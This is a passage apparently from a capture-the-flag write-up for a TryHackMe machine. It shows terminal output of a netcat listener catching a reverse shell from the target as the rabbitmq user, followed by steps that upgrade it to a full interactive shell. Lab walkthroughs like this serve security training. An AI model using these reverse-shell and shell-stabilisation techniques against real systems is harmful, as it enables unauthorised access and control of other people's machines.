 └─$ nc -lvnp 9005
listening on [any] 9005 ...
connect to [10.2.104.130] from (UNKNOWN) [10.10.106.19] 56072
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=124(rabbitmq) gid=131(rabbitmq) groups=131(rabbitmq)
$ whoami
rabbitmq
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
rabbitmq@forge:~$ export TERM=xterm
export TERM=xterm
rabbitmq@forge:~$ ^Z
zsh: suspended  nc -lvnp 9005
┌──(kscorpio㉿kali)-[~/Machines/THM/Rabbit_Store]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9005
rabbitmq@forge:~$ stty rows 38 columns 116
rabbitmq@forge:~$